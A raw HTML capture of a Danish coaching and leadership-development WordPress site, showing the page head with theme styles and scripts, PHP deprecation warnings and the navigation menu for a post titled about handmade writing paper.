

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atudvikling.dk/2019/06/09/deciding-upon-sensible-plans-of-handmade-writing-paper/
body_size: 18378
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.atudvikling.dk/xmlrpc.php" />
	<title>Deciding Upon Sensible Plans Of handmade writing paper &#8211; AT udvikling</title>

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo; Feed" href="https://www.atudvikling.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo;-kommentar-feed" href="https://www.atudvikling.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F06%2F09%2Fdeciding-upon-sensible-plans-of-handmade-writing-paper%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F06%2F09%2Fdeciding-upon-sensible-plans-of-handmade-writing-paper%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vantage-style-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/style.css?ver=1.20.32' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=1.20.32' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" id="vantage-main-js-extra">
/* <![CDATA[ */
var vantage = {"fitvids":"1"};
//# sourceURL=vantage-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=1.20.32" id="vantage-main-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="siteorigin-mobilenav-js-extra">
/* <![CDATA[ */
var mobileNav = {"search":{"url":"https://www.atudvikling.dk","placeholder":"S\u00f8g"},"text":{"navigate":"Menu","back":"Tilbage","close":"Luk"},"nextIconUrl":"https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/images/next.png","mobileMenuClose":"\u003Ci class=\"fa fa-times\"\u003E\u003C/i\u003E"};
//# sourceURL=siteorigin-mobilenav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=1.20.32" id="siteorigin-mobilenav-js"></script>
<link rel="https://api.w.org/" href="https://www.atudvikling.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atudvikling.dk/wp-json/wp/v2/posts/3392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atudvikling.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.atudvikling.dk/2019/06/09/deciding-upon-sensible-plans-of-handmade-writing-paper/" />
<link rel='shortlink' href='https://www.atudvikling.dk/?p=3392' />
<meta name="viewport" content="width=device-width, initial-scale=1" />			<style type="text/css">
				.so-mobilenav-mobile + * { display: none; }
				@media screen and (max-width: 480px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } .site-navigation #search-icon { display: none; } .has-menu-search .main-navigation ul { margin-right: 0 !important; }
				
								}
			</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" media="screen">
			#footer-widgets .widget { width: 25%; }
			#masthead-widgets .widget { width: 100%; }
		</style>
		<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 25%; }</style> <style type="text/css" id="customizer-css">#masthead.site-header .hgroup .site-title, #masthead.masthead-logo-in-menu .logo > .site-title { font-size: 36px } .entry-content a, .entry-content a:visited, article.post .author-box .box-content .author-posts a:hover, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #701414 } .entry-content a, .textwidget a { text-decoration: none } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #dd3333 } .main-navigation, .site-header .shopping-cart-dropdown { background-color: #701414 } .main-navigation ul li:hover > a, .main-navigation ul li.focus > a, #search-icon #search-icon-icon:hover, #search-icon #search-icon-icon:focus, .site-header .shopping-cart-link .shopping-cart-count { background-color: #ffffff } .main-navigation ul li:hover > a, .main-navigation ul li:focus > a, .main-navigation ul li:hover > a [class^="fa fa-"] { color: #000000 } .main-navigation ul ul li:hover > a, .main-navigation ul ul li.focus > a { background-color: #ffffff } .main-navigation ul ul li:hover > a { color: #000000 } #search-icon #search-icon-icon { background-color: #ffffff } #search-icon #search-icon-icon .vantage-icon-search { color: #701414 } #search-icon #search-icon-icon:hover .vantage-icon-search, #search-icon #search-icon-icon:focus .vantage-icon-search { color: #a8a8a8 } #search-icon .searchform { background-color: #ffffff } #search-icon .searchform input[name=s] { color: #701414 } #header-sidebar .widget_nav_menu ul.menu > li > ul.sub-menu { border-top-color: #701414 } .mobile-nav-frame .title { background-color: #701414 } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #scroll-to-top { background: #701414 } </style><link rel='stylesheet' id='so-css-vantage-css' href='https://www.atudvikling.dk/wp-content/uploads/so-css/so-css-vantage.css?ver=1572689048' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3392 single-format-standard wp-theme-vantage metaslider-plugin responsive layout-full no-js has-sidebar has-menu-search page-layout-default sidebar-position-none mobilenav">


<div id="page-wrapper">

	<a class="skip-link screen-reader-text" href="#content">Gå til indhold</a>

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<div class="logo-wrapper">
				<a href="https://www.atudvikling.dk/" title="AT udvikling" rel="home" class="logo">
					<img src="https://www.atudvikling.dk/wp-content/uploads/2016/11/Logo3501.png"  class="logo-height-constrain"  width="350"  height="88"  alt="AT udvikling logo"  />				</a>
							</div>

			
				<div class="support-text">
					Vores mission er at finde og dyrke det bedste i virksomhedens ledere og medarbejdere.				</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav class="site-navigation main-navigation primary use-vantage-sticky-menu use-sticky-menu">

	<div class="full-container">
				
		<div class="main-navigation-container">
			<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107"><a href="https://www.atudvikling.dk"><span class="icon"></span>Forside</a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431"><a href="https://www.atudvikling.dk/strategi/">Strategi</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.atudvikling.dk/personlig-udvikling-2/">Personlig udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.atudvikling.dk/coaching/personlig-udvikling-med-heste/">Personlig udvikling assisteret af heste</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.atudvikling.dk/coaching/">Coaching</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.atudvikling.dk/coaching/disc-personprofil/">DiSC PersonProfil / Everthing DiSC</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.atudvikling.dk/coaching/personlig-planlaegning-og-udvikling/">Styrket trivsel, planlægning og udvikling</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.atudvikling.dk/coaching/timeout-24timer/">TimeOut</a></li>
	<li id="menu-item-18346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18346"><a href="https://www.atudvikling.dk/vandreretreat-med-fokus-paa-dig-og-din-livskraft/">Vandreretreat med fokus på DIG og DIN livskraft</a></li>
	<li id="menu-item-18225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18225"><a href="https://www.atudvikling.dk/personlig-udviklingsrejse-gaa-tur-med-dig-i-fokus/">Personlig udvikling – vandring, fordybelse, refleksion og udvikling</a></li>
	<li id="menu-item-18768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18768"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-231"><a href="https://www.atudvikling.dk/lederudvikling-2/">Lederudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="https://www.atudvikling.dk/lederudvikling/"><span class="icon"></span>Lederudvikling</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.atudvikling.dk/lederudvikling/executive-coaching/">Executive coaching</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.atudvikling.dk/lederudvikling/timeout-24-timer/">TimeOut 24 timer</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.atudvikling.dk/styrk-dine-relationer-og-din-kommunikation-feedback/">Styrk dine relationer og din  kommunikation / feedback</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.atudvikling.dk/personlig-indsigt-og-balance/">Personlig indsigt og balance – Invester i dig selv og din fremtid…..</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.atudvikling.dk/lederudvikling/lederudvikling-med-heste/">Lederudvikling assisteret af heste</a></li>
	<li id="menu-item-18769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18769"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-235"><a href="https://www.atudvikling.dk/https-www-atudvikling-dk-teamudvikling/">Teamudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a href="https://www.atudvikling.dk/teamudvikling/"><span class="icon"></span>Teamudvikling</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.atudvikling.dk/teamudvikling/teamudvikling-med-heste/">Teamudvikling med heste</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="https://www.atudvikling.dk/om-at-udvikling/">Om AT udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a href="https://www.atudvikling.dk/om-at-udvikling/"><span class="icon"></span>Om AT udvikling</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.atudvikling.dk/om-at-udvikling/cv/">Annette Mørk Thøisen – CV</a></li>
	<li id="menu-item-18585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18585"><a href="https://www.atudvikling.dk/jakob-thoeisen/">Jakob Thøisen – CV</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.atudvikling.dk/historien/">Historien</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.atudvikling.dk/om-at-udvikling/kursusfaciliteter/">Kursusfaciliteter</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.atudvikling.dk/om-at-udvikling/referencer/">Referencer</a></li>
